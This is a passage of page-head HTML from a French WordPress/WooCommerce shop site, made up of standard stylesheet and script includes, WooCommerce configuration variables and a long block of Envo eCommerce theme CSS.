var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-columns-is-layout-9d6595d7{flex-wrap:nowrap;}
/*# sourceURL=core-block-supports-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='send-denial-inline-css' type='text/css'>

        .sede--hide {
            display: none!important;
        }
        .ninja-forms-form-wrap form #nf-field-sede-token-container {
            display: none!important;
        }
/*# sourceURL=send-denial-inline-css */
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.cjl-info.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.cjl-info.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.cjl-info.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='envo-ecommerce-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans+Condensed%3A300%2C500%2C700&#038;subset=cyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext%2Cvietnamese' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.cjl-info.com/wp-content/themes/envo-ecommerce/css/bootstrap.css?ver=3.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='mmenu-light-css' href='https://www.cjl-info.com/wp-content/themes/envo-ecommerce/css/mmenu-light.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='envo-ecommerce-stylesheet-css' href='https://www.cjl-info.com/wp-content/themes/envo-ecommerce/style.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.cjl-info.com/wp-content/themes/envo-ecommerce/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<script type="text/javascript" src="https://www.cjl-info.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Voir le panier","cart_url":"https://www.cjl-info.com/panier/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Afficher le mot de passe","i18n_password_hide":"Masquer le mot de passe"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_4886d27d6e83ba8ada2a325657da4dea","fragment_name":"wc_fragments_4886d27d6e83ba8ada2a325657da4dea","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.cjl-info.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.cjl-info.com/wp-json/wp/v2/product_cat/165" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.cjl-info.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<!-- Google site verification - Google for WooCommerce -->
<meta name="google-site-verification" content="PAUkYqQ-a-dMS_Xk1OjMHz8B_UMBtN89WALBS3TKBd4" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	            <style type="text/css" id="envo-ecommerce-header-css">
            	
                                .site-title a, 
                    .site-title, 
                    .site-description {
                        color: #000000;
                    }
            	
            </style>
            <link rel="icon" href="https://www.cjl-info.com/wp-content/uploads/2023/04/cropped-cjl-info-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.cjl-info.com/wp-content/uploads/2023/04/cropped-cjl-info-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.cjl-info.com/wp-content/uploads/2023/04/cropped-cjl-info-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.cjl-info.com/wp-content/uploads/2023/04/cropped-cjl-info-1-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			/*
Theme Name: Envo eCommerce
Theme URI: https://envothemes.com/free-envo-ecommerce/
Author: EnvoThemes
Author URI: https://envothemes.com/
Description: Envo eCommerce is a fast, clean and modern-looking responsive free WooCommerce theme for WordPress. This theme supports popular page builders like Elementor, KingComposer, Beaver Builder, SiteOrigin, Thrive Architect, Divi, Brizy, Visual Composer, etc. The theme is responsive, super fast, SEO friendly, WPML and RTL ready. Documentation: https://envothemes.com/docs/docs/envo-ecommerce/ Theme demo ready to import: https://envothemes.com/envo-ecommerce/
Version: 1.1.1
Tested up to: 5.8
Requires PHP: 5.2.4
License: GNU General Public License v3
License URI: http://www.gnu.org/licenses/gpl.html
Tags: one-column, two-columns, full-width-template, right-sidebar, custom-background, custom-menu, custom-header, editor-style, featured-images, translation-ready, custom-logo, threaded-comments, footer-widgets, rtl-language-support, blog, e-commerce
Text Domain: envo-ecommerce
*/

/* WordPress Core */
.gallery-caption {
    font-weight: bold;
}
.alignnone {
    margin: 5px 20px 20px 0;
}
.aligncenter,
div.aligncenter {
    display: block;
    margin: 5px auto 5px auto;
}
.alignright {
    float: right;
    margin: 5px 0 20px 20px;
}
.alignleft {
    float: left;
    margin: 5px 20px 20px 0;
}
.aligncenter {
    display: block;
    margin: 5px auto 5px auto;
}
a img.alignright {
    float: right;
    margin: 5px 0 20px 20px;
}
a img.alignnone {
    margin: 5px 20px 20px 0;
}
a img.alignleft {
    float: left;
    margin: 5px 20px 20px 0;
}
a img.aligncenter {
    display: block;
    margin-left: auto;
    margin-right: auto;
}
.wp-caption {
    background: #fff;
    border: 1px solid #f0f0f0;
    max-width: 96%;
    padding: 5px 3px 10px;
    text-align: center;
}
img.alignnone {
    max-width: 96%;
    height: auto;
    width: auto;
}
.wp-caption.alignnone {
    margin: 5px 20px 20px 0;
}
.wp-caption.alignleft {
    margin: 5px 20px 20px 0;
}
.wp-caption.alignright {
    margin: 5px 0 20px 20px;
}
.wp-caption img {
    border: 0 none;
    height: auto;
    margin: 0;
    max-width: 98.5%;
    padding: 0;
    width: auto;
}
.wp-caption p.wp-caption-text {
    font-size: 13px;
    line-height: 17px;
    margin: 0;
    padding: 10px 0 0 0;
    color: #000;
}
.size-auto,
.size-full,
.size-large,
.size-medium,
.size-thumbnail {
    max-width: 100%;
    height: auto;
}
iframe,
embed {
    max-width: 100%;
}
img {
    max-width: 100%;
    height: auto;
}
.sticky,
.bypostauthor {}
table { 
    width: 100%; 
    border-collapse: collapse; 
}
th { 
    font-weight: bold; 
}
td, th { 
    padding: 6px; 
}
.screen-reader-text {
    clip: rect(1px, 1px, 1px, 1px);
    clip-path: polygon(0px 0px, 0px 0px,0px 0px, 0px 0px);
    position: absolute !important;
    white-space: nowrap;
    height: 1px;
    width: 1px;
    overflow: hidden;
}
html {
    -ms-overflow-x: hidden;
    overflow-x: hidden;
    overflow-y: scroll;
}
body {
    font-family: 'Open Sans Condensed', "Helvetica Neue", helvetica, arial, sans-serif;
    padding: 0;
    color: #404040;
    font-weight: 300;
    line-height: 1.6;
    font-size: 18px;
    word-wrap: break-word;
}
a, a:active, a:hover, a:focus {
    text-decoration: none;
    color: #075cfd;
}
h1, h2, h3, h4, h5, h6 {
    word-wrap: break-word;
    font-weight: 700;
    letter-spacing: -.02em;
}
.page-header a {
    border-bottom: 0;
    color: #000;
}
a:active {
    border-bottom: none;
}
.main-container {
    background-color: #fff;
}
.navbar-nav li.fa {
    display: block;
    position: relative;
}
.menu-description {
    font-size: 9px;
    padding: 2px 4px;
    margin: 0 3px;
    line-height: 10px;
    left: calc(100% - 25px);
    background: #FFC107;
    color: #000;
    position: absolute;
    border-radius: 1px;
    line-height: normal;
    top: 5px;
    margin: 0 3px;
    font-weight: 700;
    display: inline-table;
    word-break: keep-all;
    overflow-wrap: unset;
    width: max-content;
    z-index: 9;
}
.menu-description:after {
    position: absolute;
    content: '';
    width: 0;
    height: 0;
    border-left: 0px solid transparent;
    border-right: 5px solid transparent;
    border-top: 5px solid #ffc107;
    left: 3px;
    bottom: -4px;
}
.dropdown-menu .menu-description {
    position: relative;
    display: inline;
    left: 0;
    top: -2px;
    margin: 5px;
}
.dropdown-menu .menu-description:after {
    display: none;
}
@keyframes showup {
    0% {
        opacity: 0;
    }
    100% {
        opacity: 1;
    }
}
@media (min-width: 600px) and (max-width: 782px) {
    .admin-bar #my-menu {
        top: 46px;
    }
}
@media (min-width: 768px) {
    li.menu-item-has-children>a:before {
        font-family: "FontAwesome";
        content: "\f107";
        margin-left: 10px;
        font-size: 15px;
        right: 2px;
        position: absolute;
    }
    li.menu-item-has-children>a.dropdown-item:before {
        right: 6px;
    }
    li li ul.dropdown-menu {
        left: 100%;
        top: 0;
    }
    .navbar-right li li ul.dropdown-menu {
        left: auto;
        right: 100%;
    }
    .navbar-nav > li > a {
        padding-top: 20px;
        padding-bottom: 20px;
        transition: all 0.5s ease-in-out;
        -moz-transition: all 0.5s ease-in-out;
        -webkit-transition: all 0.5s ease-in-out;
        -o-transition: all 0.5s ease-in-out;
    }
    .open > .dropdown-menu {
        height: auto;
        visibility: visible;
        opacity: 1;
    }
    .dropdown-menu {
        display: block;
        opacity: 0;
        visibility: hidden;
    }
    .navbar-nav li:hover > .dropdown-menu{
        visibility:visible;
        border-radius: 0;
        transition: all 0.5s ease-in-out;
        -moz-transition: all 0.5s ease-in-out;
        -webkit-transition: all 0.5s ease-in-out;
        -o-transition: all 0.5s ease-in-out;
        opacity: 1;
    }
    #site-navigation .container{
        padding-left: 0;
        padding-right: 0;
    }
    .navbar-default .navbar-nav > .active > a,
    .navbar-default .navbar-nav > .active > a:hover,
    .navbar-default .navbar-nav > .active > a:focus,
    .navbar-default .navbar-nav > .open > a,
    .navbar-default .navbar-nav > .open > a:hover,
    .navbar-default .navbar-nav > .open > a:focus {
        background-color: transparent;
    }
    .menu-container {
        width: 100%;
    }
    .menu-item-has-children li.fa:before {
        top: 6px !important;
    }
    .navbar-center {
        width: 100%;
        text-align: center;
    }
    .navbar-center > li {
        float: none;
        display: inline-block;
    }
    .header-cart.float-cart {
        position: fixed;
        top: 15%;
        right: 6px;
        z-index: 998;
        animation: showup 1s;
        padding-right: 0;
    }
    .header-cart.float-cart a.cart-contents {
        padding: 20px 5px 8px 5px;
        width: 86px;
        height: 86px;
        float: none;
        background: rgba(255, 255, 255, 1);
        position: relative;
        text-align: center;
        color: #252424 !important;
        border: 1px solid #ededed;
        border-radius: 5px;
        box-shadow: 0 4px 20px rgba(0,0,0,0.17);
        display: block;
    }
    .header-cart.float-cart a.cart-contents i {
        color: #252424;
    }
    .float-cart .header-cart-block:hover ul.site-header-cart {
        right: 0px;
        top: 55px;
    }
    .float-cart .amount-cart {
        display: block;
        background: transparent;
        margin: 0;
        font-size: 11px;
        line-height: 14px;
        margin-top: 5px;
    }
    .float-cart .amount-cart:before {
        display: none;
    }
    .header-my-account.float-login a {
        position: fixed;
        top: 20%;
        right: 6px;
        z-index: 997;
        animation: showup 1s;
        left: auto;
        margin-top: 60px;
        float: none;
        padding: 8px;
        background: rgba(255, 255, 255, 1);
        text-align: center;
        color: #252424 !important;
        border: 1px solid #ededed;
        border-radius: 5px;
        box-shadow: 0 4px 20px rgba(0,0,0,0.17);
        width: 86px;
        height: 86px;
        line-height: 66px;
    }
    .dropdown-menu {
        display: block;
        opacity: 0;
    }
    .site-branding-logo, .site-branding-text {
        float: left;
        margin-right: 10px;
    }
}
@media (min-width: 600px) {
    .admin-bar #site-navigation.shrink {
        top: 32px;
    }
}

@media (max-width: 767px) {
    .menu-item .menu-description {
        left: inherit;
        top: -3px;
        font-size: 9px;
        padding: 2px 4px;
        margin: 0 3px;
        line-height: 10px;
        background: #FFC107;
        color: #000;
        display: inline;
        border-radius: 1px;
        line-height: normal;
        margin: 0 5px;
        font-weight: 700;
    }
    .menu-item .menu-description:after {
        display: none;
    }
    .heading-row {
        flex-wrap: wrap;
    }
    .site-branding-text, .site-branding-logo {
        text-align: center;
        margin-bottom: 15px;
    }
    div#my-menu {
        z-index: 99999;
        overflow: hidden;
    }
    .mm {
        opacity: 0;
        visibility: hidden;
    }
    .mm.mm--open {
        opacity: 1;
        visibility: visible;
    }
    #my-menu .navbar-nav > li > a {
        display: block;
        max-height: 60px;
        padding: 15px 20px;
    }
    #my-menu .dropdown-menu > li > a {
        padding: 15px 20px;
    }
    #my-menu .dropdown-menu {
        border-radius: 0;
        -webkit-box-shadow: none;
        box-shadow: none;
        opacity: 0;
        visibility: hidden;
    }
    #my-menu .dropdown-menu.mm--open {
        opacity: 1;
        visibility: visible;
    }
    .open-panel {
        width: 32px;
        height: 32px;
        position: absolute;
        top: 10px;
        right: 20px;
        -webkit-transform: rotate(0deg);
        -moz-transform: rotate(0deg);
        -o-transform: rotate(0deg);
        transform: rotate(0deg);
        -webkit-transition: .5s ease-in-out;
        -moz-transition: .5s ease-in-out;
        -o-transition: .5s ease-in-out;
        transition: .5s ease-in-out;
        cursor: pointer;
    }
    .brand-absolute {
        position: relative;
        right: 20px;
        padding: 0;
        bottom: -30px;
        font-size: 11px;
        float: right;
        display: inline-block;
        height: auto;
        width: 32px;
        text-align: center;
        line-height: 13px;
        margin-top: 5px
    }
    .mobile-canvas {
        float: left;
    }
    .open-panel span {
        display: block;
        position: absolute;
        height: 3px;
        width: 100%;
        background: #000;
        opacity: 1;
        left: 0;
        -webkit-transform: rotate(0deg);
        -moz-transform: rotate(0deg);
        -o-transform: rotate(0deg);
        transform: rotate(0deg);
        -webkit-transition: .25s ease-in-out;
        -moz-transition: .25s ease-in-out;
        -o-transition: .25s ease-in-out;
        transition: .25s ease-in-out;
    }
    .open-panel span:nth-child(1) {
        top: 0px;
        -webkit-transform-origin: left center;
        -moz-transform-origin: left center;
        -o-transform-origin: left center;
        transform-origin: left center;
    }
    .open-panel span:nth-child(2) {
        top: 9px;
        -webkit-transform-origin: left center;
        -moz-transform-origin: left center;
        -o-transform-origin: left center;
        transform-origin: left center;
    }
    .open-panel span:nth-child(3) {
        top: 18px;
        -webkit-transform-origin: left center;
        -moz-transform-origin: left center;
        -o-transform-origin: left center;
        transform-origin: left center;
    }
    .open-panel.open span:nth-child(1) {
        -webkit-transform: rotate(45deg);
        -moz-transform: rotate(45deg);
        -o-transform: rotate(45deg);
        transform: rotate(45deg);
        top: -2px;
        left: 3px;
    }
    .open-panel.open span:nth-child(2) {
        width: 0%;
        opacity: 0;
    }
    .open-panel.open span:nth-child(3) {
        -webkit-transform: rotate(-45deg);
        -moz-transform: rotate(-45deg);
        -o-transform: rotate(-45deg);
        transform: rotate(-45deg);
        top: 21px;
        left: 3px;
    }
    .mobile-cart .header-cart,
    .mobile-account .header-my-account {
        position: relative;
        float: right;
        display: block;
        top: 0;
        left: auto;
        margin-top: 0;
        padding: 15px 5px;
        margin-right: 0;
        right: 30px;
        line-height: initial;
    }
    .top-bar-section .widget {
        text-align: center !important;
    }
}
.dropdown-menu > li > a {
    border-bottom: 0;
    padding: 5px 20px 5px 10px;
}
#site-navigation {
    min-height: 60px;
}
.navbar-collapse {
    padding-left: 0;
    padding-right: 0;
}
.dropdown-submenu {
    position: relative;
}

.dropdown-submenu>.dropdown-menu {
    top: 0;
    left: 100%;
    margin-top: -6px;
    margin-left: -1px;
    -webkit-border-radius: 0 6px 6px 6px;
    -moz-border-radius: 0 6px 6px;
    border-radius: 0 6px 6px 6px;
}

.dropdown-submenu>a:after {
    display: block;
    content: " ";
    float: right;
    width: 0;
    height: 0;
    border-color: transparent;
    border-style: solid;
    border-width: 5px 0 5px 5px;
    border-left-color: #ccc;
    margin-top: 5px;
    margin-right: -10px;
}

.dropdown-submenu:hover>a:after {
    border-left-color: #fff;
}

.dropdown-submenu.pull-left {
    float: none;
}
.dropdown-submenu.pull-left>.dropdown-menu {
    left: -100%;
    margin-left: 10px;
    -webkit-border-radius: 6px 0 6px 6px;
    -moz-border-radius: 6px 0 6px 6px;
    border-radius: 6px 0 6px 6px;
}
.dropdown-menu > .active > a, .dropdown-menu > .active > a:hover, .dropdown-menu > .active > a:focus {
    background-color: #fdb907;
}
.navbar-toggle {
    border: 1px solid #ccc;
}
.navbar-inverse .navbar-toggle .icon-bar {
    background-color: #ccc;
}
.navbar-nav > li > a {
    border-bottom: 0;
    text-transform: uppercase;
    vertical-align: middle;
    display: inline-block;
    max-height: 60px;
}
.nav > li.active > a:after, .current-page-parent:after {
    position: absolute;
    content: '';
    bottom: 0;
    left: 0;
    width: 100%;
    height: 2px;
    background-color: #fdb907;
}
.top-bar-section {
    background-color: #222;
    color: #fff;
    padding: 5px 0;
    font-size: 14px;
}
.top-bar-section .widget, .top-bar-section p {
    margin-bottom: 0;
}
.top-bar-section .widget:nth-child(3n-1){
    text-align: center;
}
.top-bar-section .widget:nth-child(3n) {
    text-align: right;
}
article {
    clear: both;
    float: left;
    margin-bottom: 10px;
    width: 100%;
}
.archive-page-header h1 {
    margin: 0;
    padding-bottom: 25px;
}
.updated:not(.published) {
    display: none;
}
.space-right {
    margin-right: 10px;
}
.main-content {
    float: left;
    width: 100%;
}
.page-header {
    width: 100%;
    margin: 20px 0;
    text-align: center;
}
.page h1.single-title {
    margin-bottom: 15px;
}
h1.single-title {
    margin: 0;
}
.single-head {
    clear: both;
    margin-bottom: 10px;
}
.single-entry-summary, .entry-footer {
    margin-top: 15px;
    width: 100%;
    clear: both;
}
.single-content.row {
    margin-bottom: 60px;
}
.tagcloud a {
    font-size: 15px !important;
    padding: 0px 6px;
    border: 1px solid;
    display: inline-block;
    margin-bottom: 5px;
}
input, textarea {
    background-color: #fff;
    padding: 8px;
    color: #464a4c;
    border-radius: 0;
}
input[type="text"], input[type="email"], input[type="url"], input[type="password"], input[type="search"], input[type="number"], input[type="tel"], input[type="range"], input[type="date"], input[type="month"], input[type="week"], input[type="time"], input[type="datetime"], input[type="datetime-local"], input[type="color"], textarea {
    background-image: -webkit-linear-gradient(rgba(255, 255, 255, 0), rgba(255, 255, 255, 0));
    border: 1px solid #bbb;
    -webkit-border-radius: 3px;
    border-radius: 3px;
    display: block;
    width: 100%;
}
.radio, .checkbox {
    display: inline-block;
}
.radio input[type="radio"], .radio-inline input[type="radio"], .checkbox input[type="checkbox"], .checkbox-inline input[type="checkbox"] {
    position: relative;
    margin-left: 0;
}
select {
    max-width: 100%;
    padding: 5px;
    color: #000;
}
#respond .comment-form-url,
#respond input {
    width: 100%;
    float: left;
}
#respond input[type="radio"],
#respond input[type="checkbox"] {
    width: auto;
    float: left;
    margin-right: 10px;
}
#respond .comment-form-author,
#respond .comment-form-email {
    width: 50%;
    float: left;
}
#respond .comment-form-author {
    padding-right: 5%;
}
#sidebar {
    display: inline-block;
    max-width: 100%;
}
.page-area {
    padding-top: 15px;
}
.widget {
    word-wrap: break-word;
    -webkit-hyphens: auto;
    -moz-hyphens: auto;
    hyphens: auto;
    margin-bottom: 20px;
    position: relative;
}
.homepage-area .widget {
    margin: 0;
    padding: 0;
}
.widget ul {
    padding-left: 0;
    list-style-type: none;
}
.widget li > ul {
    padding-left: 15px;
}
.widget ul li {
    margin: 4px 0px 0px;
    padding: 0px 0px 4px;
    border-bottom: 1px solid rgba(0, 0, 0, 0.08);
}
.widget ul li:last-child {
    border-bottom: none;
}
.widget-title {
    font-size: 18px;
    position: relative;
    width: 100%;
    clear: both;
    margin-top: 10px;
    margin-bottom: 10px;
    text-transform: uppercase;
    display: block;
    text-align: center;
}
title:before, .widget-title:after {
    content: "";
    position: absolute;
    top: 50%;
    height: 1px;
    background-color: #e2e2e2;
    left: 0;
    right: 0;
}
.widget-title h3 {
    font-size: 18px;
    position: relative;
    color: #404040;
    padding: 10px 20px;
    margin: 0;
    line-height: 18px;
    display: inline-block;
    background-color: #fff;
    z-index: 1;
    font-weight: 300;
    border: 1px solid;
    border-color: transparent;
    -webkit-transition: border-color 0.7s ease;
    transition: border-color 0.7s ease;
}
.widget:hover .widget-title h3 {
    border-color: #e2e2e2;
}
h1.site-title, .site-title {
    margin: 0;
    padding: 0;
    font-size: 28px;
    line-height: 32px;
    word-wrap: break-word;
    font-weight: 700;
    color: #000;
    letter-spacing: -.02em;
}
.site-description {
    font-size: 15px;
    line-height: 22px;
    margin: 0;
    position: relative;
    display: inline-block;
}
.site-branding-logo a {
    border: none;
    z-index: 99;
    position: relative;
}
.site-branding-logo img {
    width: auto;
}
.site-branding-text {
    z-index: 99;
    position: relative;
}
.site-heading {
    padding-left: 15px;
    padding-right: 15px;
}
.site-heading-sidebar p {
    margin-bottom: 0;
}
.site-heading-sidebar .widget {
    margin-bottom: 8px;
    font-size: 80%;
}
.navbar {
    margin-bottom: 0;
}
.main-menu {
    position: relative;
}

#site-navigation.shrink {
    min-height: 50px;
    position: fixed;
    width: 100%;
    z-index: 999;
    top: 0;
    background-color: #ffffff;
    -webkit-box-shadow: 0 10px 20px -12px rgba(0, 0, 0, 0.42), 0 3px 20px 0 rgba(0, 0, 0, 0.12), 0 8px 10px -5px rgba(0, 0, 0, 0.2);
    box-shadow: 0 10px 20px -12px rgba(0, 0, 0, 0.42), 0 3px 20px 0 rgba(0, 0, 0, 0.12), 0 8px 10px -5px rgba(0, 0, 0, 0.2);
    border: none;
}
#site-navigation {
    background-color: #ffffff;
    border-top: 1px solid #e2e2e2; 
    border-bottom: 1px solid #e2e2e2;
    border-left: none;
    border-right: none;
}
#site-navigation, nav a {
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease;
    color: #000;
    border-radius: 0;
}
#site-navigation .container {
    position: relative;
}
.featured-thumbnail {
    width: 100%;
    position: relative;
}
.featured-thumbnail img {
    width: 100%;
    text-align: center;
}
.single-page-header {
    color: #fff;
    font-size: 44px;
    font-weight: 700;
}
nav.navigation.pagination {
    text-align: center;
    width: 100%;
    clear: both;
    margin: 20px 0;
}
nav.navigation.pagination .nav-links a, nav.navigation.pagination .current {
    padding: 5px 10px;
    border: none;
    border-radius: 0;
    position: relative;
    z-index: 1;
    border: 1px solid #b5b5b5;
}

nav.navigation.pagination .current {
    color: #fff;
    background-color: transparent;
}

#content-footer-section {
    background-color: #1e1e1e;
    color: #ffffff;
    padding: 15px;
    clear: both;
}
#content-footer-section .news-item h2 a {
    color: #fff;
    font-weight: 300;
}
#content-footer-section .widget-title h3 {
    background-color: #1e1e1e;
    color: #fff;
}
#content-footer-section .posted-date, 
#content-footer-section .comments-meta, 
#content-footer-section .comments-meta a {
    position: relative;
    color: #cacaca;
    font-size: 14px;
    font-weight: 300;
    font-style: italic;
}
.footer-credits {
    background-color: #1e1e1e;
    clear: both;
}
.footer-credits-text {
    padding: 20px 0;
    color: #fff;
}
.site-header {
    padding: 30px 0;
    background-color: #fff;
}

.taxonomy-description {
    margin-bottom: 20px;
}
.single-footer.row {
    clear: both;
}
/* Search styling */
.header-search-form {
    position: relative;
    display: inline-block;
    width: 100%;
    border: 1px solid;
    border-radius: 3px;
    border-color: #d9d9d9;
    height: 42px;
    background-color: #fff;
}
select.header-search-select {
    width: 35%;
    display: inline-block;
    border: none;
    float: left;
    border-right: 1px solid;
    border-radius: 0;
    border-color: #d9d9d9;
    height: 40px;
    background-color: #fff;
}
input.header-search-input {
    width: 65%;
    display: inline-block;
    border: none;
    float: left;
    height: 40px;
    border-radius: 0;
    right: 0px;
    position: relative;
}
button.header-search-button {
    border: none;
    color: inherit;
    position: absolute;
    right: 0;
    padding: 0 15px;
    font-size: 15px;
    line-height: 40px;
    top: 0;
    border-left: 1px solid;
    border-color: #d9d9d9;
    height: 40px;
    border-radius: 0;
}
form.search-form label {
    width: 100%;
    display: block;
}
button.dgwt-wcas-search-submit, button.dgwt-wcas-search-submit:hover {
    background: initial;
}
form.search-form, form.woocommerce-product-search {
    position: relative;
}
.search-submit, .woocommerce-product-search button {
    position: absolute;
    top: 2px;
    right: 2px;
    bottom: 2px;
    line-height: 18px;
}
.search-field {
    width: 100%;
    padding-right: 90px;
    border: 1px solid #e2e2e2;
    border-radius: 3px;
}
input[type="search"].search-field::-webkit-input-placeholder {
    color: #d7d7d7;
}
input[type="search"].search-field:focus::-webkit-input-placeholder {
    color: #f1f1f1;
    padding: 20px 0 0 0;
}
fieldset {
    border: 2px solid #e5e5e5;
    margin: 5px 2px 15px 2px;
    padding: 0.35em 0.625em 0.75em;
}
legend {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    color: inherit;
    display: table;
    max-width: 100%;
    padding: 0;
    white-space: normal;
    width: auto;
    border-bottom: 0;
    padding-left: 5px;
    padding-right: 5px;
}
/* Comments */
.comment-form #comment {
    width: 100%;
}
cite.fn {
    font-weight: bold;
}
a.comment-reply-link {
    border: 1px solid #ccc;
    padding: 10px 20px;
}
.reply {
    margin: 20px 0;
}
.comment-meta.commentmetadata {
    margin: 10px 0;
    font-size: 12px;
    font-style: italic;
}
.comment-body {
    margin-bottom: 40px;
}
.commentlist li {
    list-style-type: none;
}
.error-template {
    padding-bottom: 60px;
}
.btn-default, input[type="submit"], input#submit, button, a.comment-reply-link, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt { 
    box-shadow: none;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
    border: 1px solid;
    border-radius: 3px;
    padding: 10px 20px;
    color: #fdb907;
    background-color: transparent;
    font-weight: 400;
}
.woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover {
    background-color: transparent;
    color: #fdb907;
}
